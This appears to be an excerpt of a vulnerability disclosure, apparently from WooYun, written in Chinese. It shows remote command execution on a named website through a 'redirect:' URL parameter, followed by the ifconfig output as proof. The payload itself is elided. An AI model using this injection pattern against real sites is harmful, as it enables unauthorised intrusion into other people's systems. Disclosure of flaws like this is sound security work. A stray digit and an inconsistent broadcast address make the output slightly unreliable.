 测试目标： http://www.wanshe.cn:80/orders/view_w?eid=7795&from=baidu&redirect:xxx
系统命令： ifconfig 执行命令
成功执行命令：ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.3  netmask 255.255.255.0  broadcast 192.168.1.2
55        inet6 fe80::5054:afff:fe52:a228  prefixlen 64  scopeid 0x20<link>
ether 52:54:af:52:a2:28  txqueuelen 1000  (Ethernet)
RX packets 3643027445  bytes 1564250049814 (1.4 TiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3648063970  bytes 4161146772417 (3.7 TiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 0  (Local Loopback)
RX packets 14988422  bytes 6246126073 (5.8 GiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 14988422  bytes 6246126073 (5.8 GiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
www.wooyun.org